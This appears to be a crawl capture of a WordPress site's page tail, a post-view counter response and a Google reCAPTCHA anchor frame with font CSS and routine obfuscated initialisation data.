M73.129,59.344c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.494c-0.993-0.359-1.717-0.539-2.438,0.536   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.334   c-3.219-2.847-5.393-6.364-6.025-7.44c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.976   c-0.902-2.151-1.803-1.793-2.436-1.793c-0.631,0-1.354-0.09-2.076-0.09s-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.114c0.541,0.716,7.49,11.92,18.5,16.223   C63.2,71.177,63.2,69.742,65.186,69.562c1.984-0.179,6.406-2.599,7.312-5.107C73.398,61.943,73.398,59.792,73.129,59.344\"\/><\/g><\/svg>","telegram":"<svg focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"><path d=\"M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z\"><\/path><\/svg>","mobile":"<svg enable-background=\"new 0 0 64 64\" version=\"1.1\" viewBox=\"0 0 64 64\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M48,39.26c-2.377,0-4.515,1-6.033,2.596L24.23,33.172c0.061-0.408,0.103-0.821,0.103-1.246c0-0.414-0.04-0.818-0.098-1.215  l17.711-8.589c1.519,1.609,3.667,2.619,6.054,2.619c4.602,0,8.333-3.731,8.333-8.333c0-4.603-3.731-8.333-8.333-8.333  s-8.333,3.73-8.333,8.333c0,0.414,0.04,0.817,0.098,1.215l-17.711,8.589c-1.519-1.609-3.666-2.619-6.054-2.619  c-4.603,0-8.333,3.731-8.333,8.333c0,4.603,3.73,8.333,8.333,8.333c2.377,0,4.515-1,6.033-2.596l17.737,8.684  c-0.061,0.407-0.103,0.821-0.103,1.246c0,4.603,3.731,8.333,8.333,8.333s8.333-3.73,8.333-8.333C56.333,42.99,52.602,39.26,48,39.26  z\"\/><\/svg>"},"mobile":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"]},"twitterVia":"","appId":"7054299224662014","zIndex":"9999999999999999","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/js/sti.min.js' id='sti-script-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/wp-rocket/assets/js/heartbeat.js' id='heartbeat-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-ads-js'></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supersolnishco.net/wp-admin/admin-ajax.php?postviews_id=67370&action=postviews&_=1769807985127
body_size: -104
content:
5339

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst&co=aHR0cHM6Ly9zdXBlcnNvbG5pc2hjby5uZXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y1z69kwavba
body_size: 48559
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="dtwQmrZXNGmQ8JkOIUKqfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="dtwQmrZXNGmQ8JkOIUKqfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dtwQmrZXNGmQ8JkOIUKqfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrrDvMOZbylBwrw/woZgSMKSXsO5ZsOiYkR1XsKGIyvDm8Ozd8K0fDp1wo/DjMO7w4XDo8KsL2Ucw5YZNgXDoHTDt8OLA8K+woTDhTvDv8OZw7V2w58twrxGwoRIw7DCggdpw50aVgRkwpbDi8KKw6PCtcKRwqTDg8KKw6YjWWgAZcKVw78xbld6ICpFOVfDhsKywoU8IMKrw48/Q8KEV3fCgwDDu8KmwpHDp1Ylw6HCowF8CsKJw5nDsV89FcO+am3DusKsw7PDt8K3CcO9ZcOPwqPChwTDpC1iBj3DmcKuF8KgwpXCtlLDh8KGw5xYw6bCk1zCvEHCtcOxb8OVw4Q2ZMOCw6vDnMOJw4JTwpLDuWbClwBxRDIZC3c/c8OVeFrCjT7DpsOEwrbDn8Ojw5wXw7DCvitqwr5SwrTDuMKAZB0pBMKtccOeXMOdwofDl8Oew6vCrW3DlgNwMMOsAMKJf8KAHcOTw6vDhX02wqbCk25qwrUow6M/w7XDgcKywoTDkU/ComzDiMObOQnDoD/CkMOpB2B2w4pew4HDs8OZw4RGEjXCucOYFnRTDU8NL8OvwrtnwqR8IDhgw7dSwqXCvsOVw5XDtsOmwq9oVMKVw5RRw4jDjMOAw652bcOrSBXDvMOWwodgOsKBw6TCosOabcKXw4Z2w6hdw41VwoTDj8Kjw546w4TChUXDjkgaw5TDuk3ClCx/WFDCgmHDhcOow5bCqXvCvMKXw5HCq2bDtMO5dcO1w5HCjMOjXi1+woDDh8OLQEjDiUdow7nDmRwYwqAGAWnDuilew6keKwfDpBnDl1fCs1FPLEEcIcO3w41SJsKxDSLDrcOLwo3DocO/esOsacK4wqnDnSrDs8O4dWQ5w5vDry7DvcKvDMOeI8Oyw7LDpMKLFcKKw6nCrcOzccOHw5TCi8KOwoTCtcOfQyJ9w77DmgrDisK6w5xUTsK8w5NYXsOKH8OTLyzCqsOiOsOIbsO/wrQQXcKGwr3DpXR2wqwHEj81MMOuXxLCiEMEPMO5XMOow5DDiTfCkkzDr3kQw6bCjnk8wpTCoD56HyPDpMOew4M0w5NlMQPCkWJPwr/CrnYBFnzDl8OJw7zDhj9DTcKaw5U8w7XChcKVwqzDqsOMMcKPwrgGKsOSacKYYMOjB2omwpTCm8K5PsKMUwdPP8OaBDnDqsOxw40vZwPDk1nCmwzCpsOvw5jDnRnCsibCvcOWwqsfw6JBwrUFwrLCpMKtwov